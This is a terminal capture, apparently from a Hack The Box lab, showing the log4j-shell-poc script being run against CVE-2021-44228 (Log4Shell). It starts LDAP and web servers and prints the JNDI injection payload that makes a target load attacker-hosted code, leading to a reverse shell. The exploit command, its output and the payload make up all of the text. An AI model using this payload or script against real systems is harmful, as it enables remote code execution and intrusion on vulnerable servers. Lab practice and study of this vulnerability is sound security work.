 [zihuatanejo@parrot]-[~/HTB_local/SeasonIV/Crafty/log4j-shell-poc]
$python3 poc.py --userip 10.10.14.3 --webport 8000 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.3:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389